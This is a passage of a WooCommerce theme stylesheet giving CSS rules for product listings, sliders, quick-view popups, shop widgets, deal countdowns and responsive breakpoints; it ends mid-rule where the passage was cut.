.product-info .onsale {
  left: 32px; }
  .rtl .product-info .onsale {
    right: 32px;
    left: auto; }

.product-info .yith_magnifier_zoom_wrap {
  z-index: 9; }
/* Product Category and Subcategories ------------------------*/
.product-category .product-category-content {
  position: relative;
  overflow: hidden;
  min-height: 45px;
  margin: 0 0 30px 0; }

.product-category .product-category-image {
  display: block; }
  .product-category .product-category-image img {
    display: block;
    max-width: 100%;
    height: auto; }

.product-category .product-category-title {
  text-transform: none;
  position: absolute;
  text-align: center;
  bottom: 0;
  left: 0;
  width: 100%;
  font-weight: 400;
  font-size: 14px;
  color: #fff;
  margin: 0;
  padding: 15px 10px;
  background: rgba(0, 0, 0, .3); }
  .rtl .product-category .product-category-title {
    right: 0;
    left: auto; }
  .product-category .product-category-title .count {
    background: transparent;
    color: #fff; }
/*  Bingo Product List---------------------------------------------*/
.woo-slider-default-2 .content-product-list .slick-slider {
  overflow: unset; }

.woo-slider-default-2 .title-block {
  margin-bottom: 30px;
  display: flex; }
  .woo-slider-default-2 .title-block h2 {
    display: inline-block;
    font-size: 35px;
    color: #000;
    margin: 0;
    padding-bottom: 37px;
    background: url("../images/bottom-2.png") left bottom no-repeat;
    flex: 1 25%; }
  .woo-slider-default-2 .title-block .page-description {
    flex: 1 100%; }

.woo-slider-default {
  position: relative; }

.woo-slider-default .content-product-list .slick-arrow {
  top: 4px;
  right: 0;
  width: 22px;
  height: 22px;
  line-height: 22px;
  font-size: 12px;
  color: #fff;
  background: #4ad30a; }
  .woo-slider-default .content-product-list .slick-arrow.fa-angle-left {
    right: 30px;
    left: auto; }
  .woo-slider-default .content-product-list .slick-arrow:hover {
    color: #4ad30a;
    background: #fff; }

.woo-slider-2 {
  padding-bottom: 100px; }

.woo-slider-2 .btn-product-list {
  text-align: center; }
  .woo-slider-2 .btn-product-list a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 53px;
    overflow: hidden;
    position: relative; }
  .woo-slider-2 .btn-product-list a:before, .woo-slider-2 .btn-product-list a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .woo-slider-2 .btn-product-list a:hover:before, .woo-slider-2 .btn-product-list a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.woo-slider-2 .content-product-list .slick-arrow {
  background: #fff;
  border-color: #4ad30a;
  top: calc(50% + 30px);
  opacity: 0;
  right: 0;
  left: auto; }
  .woo-slider-2 .content-product-list .slick-arrow.fa-angle-left {
    right: auto;
    left: 0; }
  .woo-slider-2 .content-product-list .slick-arrow:hover {
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff; }
  .woo-slider-2 .content-product-list:hover .slick-arrow {
    opacity: 1;
    right: -60px; }
  .woo-slider-2 .content-product-list:hover .slick-arrow.fa-angle-left {
    right: auto;
    left: -60px; }

.bwp-woo-slider .content-product-list {
  position: relative; }

.bwp-woo-slider .banner-block {
  overflow: hidden; }
  .bwp-woo-slider .banner-block img {
    backface-visibility: hidden;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
    transition: opacity 1s ease 0s, transform 1s ease 0s; }
  .bwp-woo-slider .banner-block:hover img {
    filter: alpha(opacity=80);
    transform: scale3d(1.1, 1.1, 1); }
/************************************************************************************************
 LIST PROCDUCT  
 *************************************************************************************************/
.bwp_list_default.default .product-list-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  margin-bottom: 60px; }
  .bwp_list_default.default .product-list-top:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    background: rgba(168, 168, 168, 0.25); }
  .bwp_list_default.default .product-list-top .title-block {
    position: relative;
    background: #fff; }
  .bwp_list_default.default .product-list-top .title-block:before {
    content: "";
    position: absolute;
    width: 115px;
    height: 100%;
    background: #fff;
    left: calc(100% + 1px);
    top: 0; }
  .rtl .bwp_list_default.default .product-list-top .title-block:before {
    right: calc(100% + 1px);
    left: auto; }
  .bwp_list_default.default .product-list-top .title-block h2 {
    margin: 0;
    font-size: 35px;
    font-weight: 500;
    color: #000; }
  .bwp_list_default.default .product-list-top .btn-product-list {
    display: inline-block;
    padding: 5px 54px 8px;
    border: 1px solid rgba(168, 168, 168, 0.25);
    background: #fff;
    position: relative; }
  .bwp_list_default.default .product-list-top .btn-product-list:before {
    content: "";
    position: absolute;
    width: 130px;
    height: 100%;
    background: #fff;
    right: calc(100% + 1px);
    top: 0; }
  .rtl .bwp_list_default.default .product-list-top .btn-product-list:before {
    left: calc(100% + 1px);
    right: auto; }
  .bwp_list_default.default .product-list-top .btn-product-list a {
    display: inline-block;
    text-transform: uppercase;
    color: #666;
    position: relative; }
  .bwp_list_default.default .product-list-top .btn-product-list a:hover {
    color: #4ad30a; }
  @media (max-width: 767px) {
        .bwp_list_default.default .product-list-top .btn-product-list {
          padding: 5px 15px 8px; }
          .bwp_list_default.default .product-list-top .btn-product-list:before {
            display: none; } }

.bwp_list_default.slider {
  margin-top: 45px; }
  .bwp_list_default.slider .title-block {
    margin-bottom: 65px;
    position: relative; }
  .bwp_list_default.slider .title-block:before {
    position: absolute;
    content: "";
    max-width: 55%;
    height: 1px;
    background: rgba(168, 168, 168, 0.25);
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 10px;
    width: 100%; }
  @media (max-width: 1199px) {
        .bwp_list_default.slider .title-block:before {
          max-width: 35%; } }
  @media (max-width: 991px) {
        .bwp_list_default.slider .title-block:before {
          display: none; } }
  .bwp_list_default.slider .title-block h2 {
    margin: 0;
    font-size: 35px;
    font-weight: 500;
    color: #000; }
  .bwp_list_default.slider .content-product-list {
    position: relative; }
  .bwp_list_default.slider .content-product-list:hover .slick-arrow {
    opacity: 1;
    visibility: visible;
    left: -67px; }
  .bwp_list_default.slider .content-product-list:hover .slick-arrow.fa-angle-right {
    right: -67px;
    left: auto; }
  .bwp_list_default.slider .slick-arrow {
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 0;
    color: #666;
    left: -37px;
    opacity: 0;
    visibility: hidden;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background: rgba(102, 102, 102, 0.25); }
  .bwp_list_default.slider .slick-arrow.fa-angle-right {
    left: auto;
    right: -37px; }
  .bwp_list_default.slider .slick-arrow:hover {
    background: #4ad30a;
    color: #fff; }
  .bwp_list_default.slider .slick-arrow:hover:after {
    background: #4ad30a; }
  @media (max-width: 1199px) {
      .bwp_list_default.slider .slick-arrow {
        display: none !important; } }
/************************************************************************************************
 RELATE PROCDUCT  
 *************************************************************************************************/
.related, .cross_sell, .upsells {
  position: relative;
  margin-top: 95px; }

.related .title-block, .cross_sell .title-block, .upsells .title-block {
  margin-bottom: 53px; }
  .related .title-block h2, .cross_sell .title-block h2, .upsells .title-block h2 {
    font-size: 28px;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 0;
    font-weight: 700; }

@media (max-width: 991px) {
      .related .content-product-list .slick-arrow, .cross_sell .content-product-list .slick-arrow, .upsells .content-product-list .slick-arrow {
        top: 15%;
        right: 0; }
        .related .content-product-list .slick-arrow.fa-angle-left, .cross_sell .content-product-list .slick-arrow.fa-angle-left, .upsells .content-product-list .slick-arrow.fa-angle-left {
          right: auto;
          left: auto !important; } }
  .related .content-product-list:hover .slick-arrow, .cross_sell .content-product-list:hover .slick-arrow, .upsells .content-product-list:hover .slick-arrow {
    opacity: 1;
    visibility: visible; }
  .related .content-product-list .slick-arrow, .cross_sell .content-product-list .slick-arrow, .upsells .content-product-list .slick-arrow {
    top: 60%;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: rgba(102, 102, 102, 0.25);
    color: #666; }
  .related .content-product-list .slick-arrow:hover, .cross_sell .content-product-list .slick-arrow:hover, .upsells .content-product-list .slick-arrow:hover {
    background: #4ad30a;
    color: #fff; }
  .related .content-product-list .products-list.grid, .cross_sell .content-product-list .products-list.grid, .upsells .content-product-list .products-list.grid {
    margin: -15px; }
  .related .content-product-list .products-list.grid .slick-list, .cross_sell .content-product-list .products-list.grid .slick-list, .upsells .content-product-list .products-list.grid .slick-list {
    padding: 15px; }
  .related .content-product-list .products-list.grid .product-wapper, .cross_sell .content-product-list .products-list.grid .product-wapper, .upsells .content-product-list .products-list.grid .product-wapper {
    margin: 0 15px; }

.related .product-container, .cross_sell .product-container, .upsells .product-container {
  margin: 0; }
/************************************************************************************************
 QUICK VIEW PRODUCT
 *************************************************************************************************/
.bwp-quick-view {
  content: "";
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  display: inline-block;
  background: rgba(0, 0, 0, .5);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out; }

.bwp-quick-view.active {
  opacity: 1;
  visibility: visible; }

.bwp-quick-view .quickview-container {
  position: fixed;
  z-index: 10;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
  .bwp-quick-view .quickview-container .quickview-close {
    background: #4ad30a url("../images/icon/close-popup.png") 50% no-repeat;
    border-radius: 20px;
    text-align: center;
    line-height: 36px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
    width: 36px;
    height: 36px; }
  .bwp-quick-view .quickview-container .product_title {
    margin-top: 10px; }
  .bwp-quick-view .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    margin-right: 10px; }
  .rtl .bwp-quick-view .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    margin-left: 10px;
    margin-right: inherit; }
  .bwp-quick-view .quickview-container .bwp-single-info .quantity {
    margin-right: 10px; }
  .rtl .bwp-quick-view .quickview-container .bwp-single-info .quantity {
    margin-left: 10px;
    margin-right: inherit; }
  .bwp-quick-view .quickview-container .bwp-single-info .quantity input.input-text {
    border: none !important;
    padding: 0;
    text-align: center; }
  .bwp-quick-view .quickview-container .quickview-slick ul.slick-dots {
    position: initial;
    margin-top: 10px; }
  .bwp-quick-view .quickview-container .quickview-slick .slick-arrow {
    display: none !important; }
  .bwp-quick-view .quickview-container .product_detail {
    overflow: hidden;
    display: block;
    padding: 15px 0;
    background: #fff;
    color: #666;
    max-width: 850px;
    max-height: 500px;
    overflow-y: scroll; }
  .bwp-quick-view .quickview-container .woocommerce-message {
    display: none; }
  .bwp-quick-view .quickview-container .product-type-variable .variations_form.cart table tr td label {
    margin-top: 14px; }
  .bwp-quick-view .quickview-container .product-type-variable .variations_form.cart table .reset_variations {
    margin: 0 10px; }
  .bwp-quick-view .quickview-container .product_meta #report_abuse {
    display: none !important; }
  .bwp-quick-view .quickview-container .product_meta #report_abuse_form {
    display: none !important; }
/************************************************************************************************
 WIDGET WOO SEARCH
 *************************************************************************************************/
.woocommerce.widget_product_search .screen-reader-text {
  display: none; }

.woocommerce.widget_product_search .woocommerce-product-search {
  border: 1px solid #ddd;
  padding: 15px 10px;
  position: relative; }
  .woocommerce.widget_product_search .woocommerce-product-search .search-field {
    background: transparent;
    border: none; }
  .woocommerce.widget_product_search .woocommerce-product-search .btn-search {
    border: none; }
  .woocommerce.widget_product_search .woocommerce-product-search .btn-search:before {
    font-family: FontAwesome;
    content: "\f002"; }
/************************************************************************************************
 WIDGET WOO CATEGORIES
 *************************************************************************************************/
.woocommerce.widget_product_categories ul.product-categories > li.current-cat > a, .woocommerce.widget_product_categories ul.product-categories > li.open > a {
  color: #4ad30a !important; }
  .woocommerce.widget_product_categories ul.product-categories > li > a {
    color: #000; }
  .woocommerce.widget_product_categories ul.product-categories > li > a:hover {
    color: #4ad30a !important; }
  .woocommerce.widget_product_categories ul.product-categories li.current-cat > a {
    color: #4ad30a; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent {
    position: relative; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent > span.arrow {
    top: 8px;
    position: absolute;
    right: 0;
    text-align: center; }
  .rtl .woocommerce.widget_product_categories ul.product-categories li.cat-parent > span.arrow {
    left: 0;
    right: auto; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent > span.arrow:hover {
    cursor: pointer; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent > span.arrow:after {
    content: "\f107";
    font-family: FontAwesome;
    padding: 0 3px;
    font-size: 15px;
    color: #a8a8a8; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent.open > span.arrow:after {
    content: "\f106"; }
  .woocommerce.widget_product_categories ul.product-categories li ul.children {
    display: none; }
  .woocommerce.widget_product_categories ul.product-categories li a {
    color: #666; }
  .woocommerce.widget_product_categories ul.product-categories li a:hover {
    color: #4ad30a; }

.widget.widget-products .tabs-container {
  overflow: hidden; }
  .widget.widget-products .carousel-control {
    left: auto; }
  .rtl .widget.widget-products .carousel-control {
    right: auto;
    left: auto; }
  .widget.widget-products .carousel-control.prev {
    right: 20px; }
  .rtl .widget.widget-products .carousel-control.prev {
    left: 20px;
    right: auto; }
  .widget.widget-products .carousel-control.next {
    right: 0px; }
  .rtl .widget.widget-products .carousel-control.next {
    left: 0px;
    right: auto; }

.widget.widget_layered_nav {
  font-size: 14px; }
  .widget.widget_layered_nav ul, .widget.widget_layered_nav ol {
    padding: 0;
    list-style: none; }
  .widget.widget_layered_nav ul li .children > li:before, .widget.widget_layered_nav ol li .children > li:before {
    top: 24px; }
  .widget.widget_layered_nav ul ul li:first-child, .widget.widget_layered_nav ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_layered_nav .count {
    float: right; }
  .rtl .widget.widget_layered_nav .count {
    float: left; }

.widget .widget-products-carousel {
  position: relative; }
/*------------------------------------*\
 Widget Price Filter
 \*------------------------------------*/
.widget_price_filter .price_slider {
  margin: 0 0 30px 0; }
  .rtl .widget_price_filter .price_slider {
    margin: 0 0 30px 0; }

.widget_price_filter .price_slider_amount {
  line-height: 2.4em; }

.widget_price_filter .ui-slider {
  position: relative;
  text-align: left; }
  .rtl .widget_price_filter .ui-slider {
    text-align: right; }

.widget_price_filter .ui-slider .ui-slider-handle {
  z-index: 2;
  position: absolute;
  outline: none;
  top: -3px;
  width: 10px;
  height: 10px;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  cursor: pointer;
  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#41bb09), to(#61f41c));
  background-image: -webkit-linear-gradient(top, #41bb09, 0%, #61f41c, 100%);
  background-image: -moz-linear-gradient(top, #41bb09 0%, #61f41c 100%);
  background-image: linear-gradient(to bottom, #41bb09 0%, #61f41c 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF41BA08", endColorstr="#FF60F41B", GradientType=0); }

.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: 14px;
  display: block;
  border: 0;
  -webkit-box-shadow: 0, 0, 0, 1px, rgba(0, 0, 0, 0.5);
  box-shadow: 0, 0, 0, 1px, rgba(0, 0, 0, 0.5);
  border-radius: 1em;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  -ms-border-radius: 1em;
  -o-border-radius: 1em; }

.widget_price_filter .price_slider_wrapper .ui-widget-content {
  border-radius: 1em;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  -ms-border-radius: 1em;
  -o-border-radius: 1em;
  background: #c4c4c4; }

.widget_price_filter .ui-slider-horizontal {
  height: 5px; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
  background: #ddd; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
  left: -1px; }
  .rtl .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    right: -1px;
    left: auto; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
  right: -1px; }
  .rtl .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    left: -1px;
    right: auto; }
/*------------------------------------*\
 Product List Widget
 \*------------------------------------*/
.product_list_widget {
  padding: 0; }

.product_list_widget .widget-product {
  margin: 0px;
  padding: 20px 0;
  border-bottom: 1px solid #ddd; }
  .product_list_widget .widget-product:first-child {
    padding-top: 0; }
  .product_list_widget .widget-product:last-child {
    border: 0;
    padding-bottom: 0; }
  .product_list_widget .widget-product .review {
    clear: left; }
  .rtl .product_list_widget .widget-product .review {
    clear: right; }
  .product_list_widget .widget-product .price del {
    color: #666; }
  .product_list_widget .widget-product .image {
    display: block;
    margin-right: 15px;
    width: 90px;
    height: 90px;
    border: 1px solid #ddd; }
  .rtl .product_list_widget .widget-product .image {
    margin-left: 15px;
    margin-right: inherit; }
  .product_list_widget .widget-product .rating {
    margin-bottom: 5px; }
  .product_list_widget .widget-product .star-rating {
    margin: 0; }
  .product_list_widget .widget-product .name {
    font-size: 12px;
    font-weight: 400;
    margin-top: 0;
    text-transform: uppercase; }
/*------------------------------------*\
 Product Special Widget
 \*------------------------------------*/
.product_special_widget .widget-product {
  margin: 0;
  position: relative;
  border-bottom: 1px solid #fff; }
  .product_special_widget .widget-product:first-child {
    padding: 0; }
  .product_special_widget .widget-product:first-child .image {
    max-width: 60%;
    position: relative;
    margin: 0;
    margin-right: 10px; }
  .rtl .product_special_widget .widget-product:first-child .image {
    margin-left: 10px;
    margin-right: inherit; }
  .product_special_widget .widget-product:first-child .image .first-order {
    width: 32px;
    height: 32px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: #4ad30a;
    padding: 5px 11px;
    z-index: 99;
    color: #fff;
    font-weight: 900; }
  .product_special_widget .widget-product:first-child .media-body {
    max-width: 40%;
    float: none;
    padding: 0; }
  .product_special_widget .widget-product .media-body {
    padding: 0 10px 10px 40px; }
  .product_special_widget .widget-product .order {
    width: 32px;
    background: #dadada;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    color: #6a6a6a;
    font-weight: 900;
    padding: 0 10px; }
  .product_special_widget .widget-product .order span {
    position: relative;
    top: 50%;
    margin-top: -10px;
    display: block; }
  .product_special_widget .widget-product .review {
    clear: left; }
  .rtl .product_special_widget .widget-product .review {
    clear: right; }
  .product_special_widget .widget-product .rating {
    margin-bottom: 15px; }
  .product_special_widget .widget-product .star-rating {
    margin: 0; }
  .product_special_widget .widget-product .name {
    font-size: 14px;
    font-weight: 400; }
  .product_special_widget .widget-product .price {
    text-align: left; }
  .rtl .product_special_widget .widget-product .price {
    text-align: right; }
  .product_special_widget .widget-product .price > * {
    color: #000; }
  .product_special_widget .widget-product.last {
    background: #f5f5f5; }
/*
 Widget Sidebar
 *------------------------------------------------------------------------
 */
.bwp-sidebar .product_list_widget .image {
  margin-right: 10px;
  width: 80px;
  height: auto; }
  .rtl .bwp-sidebar .product_list_widget .image {
    margin-left: 10px;
    margin-right: inherit; }

.widget_deals_products {
  overflow: hidden; }

.widget_deals_products .widget-title {
  margin: 0; }

.woo-deals .caption {
  border: 1px solid #ddd;
  border-top: none;
  padding: 5px 20px 20px !important; }

.woo-deals .carousel-inner {
  overflow: visible; }

.woo-deals .product-block {
  margin: 0;
  border: none; }
  .woo-deals .product-block .price > * {
    color: #000; }
  .woo-deals .product-block .name {
    margin: 0;
    min-height: 0;
    font-weight: 400; }

.woo-deals .description {
  margin-bottom: 10px;
  font-size: 13px; }

.woo-deals .pts-countdown {
  padding: 5px 0;
  font-family: 'Montserrat', sans-serif;
  font-size: 10px; }

.woo-deals .deals-information {
  padding-bottom: 15px;
  border-bottom: 1px solid #ddd; }
  .woo-deals .deals-information > * {
    padding-top: 15px; }

.woo-deals .rating > * {
  float: left; }

.woo-deals .countdown-times {
  overflow: hidden;
  -webkit-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease; }
  .woo-deals .countdown-times > div {
    float: left;
    text-align: center;
    margin-right: 5%;
    width: 20%; }
  .woo-deals .countdown-times > div > b {
    display: block;
    font-size: 14px;
    font-weight: 900;
    color: #4ad30a; }
  .woo-deals .countdown-times > div:last-child {
    padding-right: 0;
    float: right; }

.woo-deals .cart {
  left: 0;
  position: absolute;
  right: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(0px, 60px);
  -ms-transform: translate(0px, 60px);
  transform: translate(0px, 60px);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  visibility: hidden; }
  .woo-deals .cart .add_to_cart_button {
    color: #000;
    background: #fff;
    font-weight: 900; }
  .woo-deals .cart .add_to_cart_button.added {
    display: none; }
  .woo-deals .cart .add_to_cart_button:hover, .woo-deals .cart .add_to_cart_button:active, .woo-deals .cart .add_to_cart_button:focus {
    color: #fff;
    background: #4ad30a; }
  .woo-deals .cart .wc-forward {
    margin: 0 auto; }

.woo-deals:hover .cart {
  -webkit-transform: translate(0px, 30px);
  -ms-transform: translate(0px, 30px);
  transform: translate(0px, 30px);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100); }

.widget.product-bottom {
  display: table;
  height: auto;
  width: 100%;
  border: 1px solid #ddd;
  padding: 10px; }

.vertical-menu .product-block .name a {
  font-size: 14px !important;
  line-height: 14px !important;
  color: #707070 !important;
  font-weight: 400 !important;
  text-transform: none !important; }
  .vertical-menu .product-block .name a:hover {
    color: #4ad30a; }

.widget.product-bottom {
  background: #fff; }
/* ***********************************************************************************************
 WIDGET POLICY  
 *************************************************************************************************/
.policy-detail .banner-policy {
  text-transform: uppercase; }
  .policy-detail .banner-policy .policy {
    width: 100%;
    padding: 20px 20px 25px;
    background: #252525;
    color: #fff;
    margin-bottom: 10px; }
  .policy-detail .banner-policy .policy .fa {
    color: #fff;
    font-size: 25px;
    text-align: center;
    display: inline-block;
    float: left;
    margin-left: 10px; }
  .rtl .policy-detail .banner-policy .policy .fa {
    float: right; }
  .rtl .policy-detail .banner-policy .policy .fa {
    margin-right: 10px;
    margin-left: inherit; }
  .policy-detail .banner-policy .policy .banner-cont {
    margin-left: 65px; }
  .rtl .policy-detail .banner-policy .policy .banner-cont {
    margin-right: 65px;
    margin-left: inherit; }
  .policy-detail .banner-policy .policy .banner-cont h2 {
    font-size: 14px;
    margin-top: 0;
    font-weight: bold;
    color: #fff;
    margin: 4px 0 0; }
/* ***********************************************************************************************
 BANNER DETAIL  
 *************************************************************************************************/
.contents-detail .banner-wrapper {
  margin-top: 30px; }

.contents-detail .productListBanner {
  margin: 0; }
/*
 *  Woocommerce Responsive
 */
@media (min-width: 992px) and (max-width: 1199px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-info .product-title {
      font-size: 20px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid .name {
      min-height: 60px;
      font-size: 11px; } }

@media (max-width: 991px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid .btn-outline {
      padding: 0 10px; }
      .product-grid .btn-outline span {
        display: inline-block; } }

@media (max-width: 767px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid .btn-outline {
      padding: 0 10px; }
      .product-grid .btn-outline span {
        display: inline-block; } }

@media (max-width: 480px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid .btn-outline {
      padding: 0 10px; }
      .product-grid .btn-outline span {
        display: inline-block; } }
/* 10. Responsive */
/*
 *  Responsive
 */
@media (min-width: 992px) {
  .bwp-navigation {
    display: inline-block;
    vertical-align: top; }

  .home.blog .bwp-header {
    margin-bottom: 70px; } }

@media (max-width: 992px) {
